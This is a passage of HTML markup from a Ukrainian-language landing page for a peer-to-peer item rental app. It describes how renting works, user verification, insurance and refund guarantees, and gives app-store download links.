class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">десятки</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">сайтів</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="11">з</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="12">прокатами</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="13">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="14">дзвонити</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="15">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="16">з&#8217;ясовувати</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="17">умови</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="18">в</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="19">кожному</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="20">з</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="21">них</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="22">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="23">а</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="24">потім</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="25">ще</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="26">й</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="27">домовлятися</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="28">про оренду</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="29">на</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="30">словах</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="31">&#8211;</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="32">без</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="33">будь-якої</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="34">гарантії</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="35">.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="36">Наш </span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="37">додаток</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="38">зібрав</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="39">всі</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="40">оголошення</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="41">в</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="42">одному</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="43">місці</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="44">:</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="45">з</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="46">фото</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="47">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="48">детальним</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="49">описом</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="50">.</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-51d751d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51d751d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Виберіть річ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Отримайте підтвердження від орендодавця</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Сплатіть</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7794e4f elementor-widget elementor-widget-text-editor" data-id="7794e4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Річ</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">гарантовано</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">буде</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">чекати</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">вас</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">в</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">обумовленій точці</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">навіть</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">якщо</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="11">вона</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="12">потрібна</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="13">в</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="14">іншому</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="15">місті</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="16">.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="17">І</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="18">все</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="19">це</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="20">відбувається</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="21">повністю</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="22">онлайн</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="23">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="24">швидко</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="25">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="26">безпечно</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="27">.</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3f1258 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3f1258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25451e8" data-id="25451e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c08461e elementor-widget elementor-widget-heading" data-id="c08461e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Гарантії безпеки</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5342fdd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5342fdd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Перевірка користувачів. </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e360369 elementor-widget elementor-widget-text-editor" data-id="e360369" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Для</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">безпечної</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">оренди</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">потрібні</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">паспортні</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">дані</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">обох</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="7">сторін</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">Власнику</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">нема про що</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="11">турбуватися</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="12">&#8211;</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="13">орендар</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="14">залишив</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="15">дані</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="16">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="17">не зникне</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="18">з</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="19">річчю</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="20">.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="21">У</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="22">нашому</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="23">додатку</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="24">немає</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="25">місця</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="26">шахраям</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="27">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="28">ми</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="29">тут</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="30">же</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="31">блокуємо</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="32">підозрілих</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="33">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="34">недобросовісних</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="35">користувачів</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="36">.</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-969fc41 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="969fc41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Юридичний захист кожної угоди.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3fd6e9 elementor-widget elementor-widget-text-editor" data-id="c3fd6e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Власники</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">можуть</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">розраховувати</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">на</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">страховку</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">від</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">псування</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="7">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">неповернення</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">якщо</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="11">угода</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="12">була</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="13">оформлена</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="14">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="15">оплачена</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="16">через</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="17">додаток</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="18">.</span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-9dcd9cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9dcd9cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Гарантія бронювання і чесних умов.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4617687 elementor-widget elementor-widget-text-editor" data-id="4617687" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="VIiyi" lang="uk"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="0">Оплата</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">угоди</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">на</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">сайті</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">гарантує</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">орендарю</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">наявність</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="7">речі</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">фіксовану</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">ціну</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="11">&#8211;</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="12">навіть</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="13">якщо</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="14">до</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="15">початку</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="16">оренди</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="17">півроку</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="18">.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="19">Якщо</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="20">отримати</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="21">річ</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="22">не вдалося</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="23">або</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="24">вона</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="25">не відповідає</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="26">опису</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="27">,</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="28">гроші</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="29">за</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="30">прокат</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="31">повністю</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="32">повернуться</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="33">на</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="34">карту</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="35">.</span></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c38e18" data-id="9c38e18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9000ab4 elementor-widget elementor-widget-image" data-id="9000ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="631" height="841" src="https://goodzil.la/wp-content/uploads/2021/04/pexels.jpg" class="attachment-large size-large wp-image-447" alt="" srcset="https://goodzil.la/wp-content/uploads/2021/04/pexels.jpg 631w, https://goodzil.la/wp-content/uploads/2021/04/pexels-225x300.jpg 225w" sizes="(max-width: 631px) 100vw, 631px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9322dda elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9322dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0923d86" data-id="0923d86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f913ff elementor-widget elementor-widget-heading" data-id="7f913ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Навіщо купувати те, що стане в нагоді всього пару разів?</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-21217dd elementor-widget elementor-widget-heading" data-id="21217dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Простіше орендувати!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0f6cb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b0f6cb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d768c48 elementor-widget elementor-widget-text-editor" data-id="d768c48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="1">Завантажте додаток</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="2">і</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="3">починайте</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="4">обмінюватися</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="5">речами</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="6">з</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="7">сусідами</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="8">вже</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="9">сьогодні</span><span class="JLqJ4b ChMk0b" data-language-for-alternatives="uk" data-language-to-translate-into="ru" data-phrase-index="10">!</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dc920bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc920bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fee33b" data-id="4fee33b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748eb5c elementor-widget elementor-widget-image" data-id="748eb5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.goodzilla.goodzilla">
							<img loading="lazy" decoding="async" width="294" height="86" src="https://goodzil.la/wp-content/uploads/2022/04/button_google_play.png" class="attachment-medium size-medium wp-image-2017" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ccda29c" data-id="ccda29c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91745a7 elementor-widget elementor-widget-image" data-id="91745a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/ua/app/goodzilla/id1567416420?l=ru">
							<img loading="lazy" decoding="async" width="294" height="86" src="https://goodzil.la/wp-content/uploads/2022/04/button_apple_appstore.png" class="attachment-medium size-medium wp-image-2016" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45e39d6" data-id="45e39d6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1034dfe elementor-widget elementor-widget-image" data-id="1034dfe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="540" height="1000" src="https://goodzil.la/wp-content/uploads/2021/05/screen_uk.png" class="attachment-medium_large size-medium_large wp-image-1223" alt="" srcset="https://goodzil.la/wp-content/uploads/2021/05/screen_uk.png 540w, https://goodzil.la/wp-content/uploads/2021/05/screen_uk-162x300.png 162w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
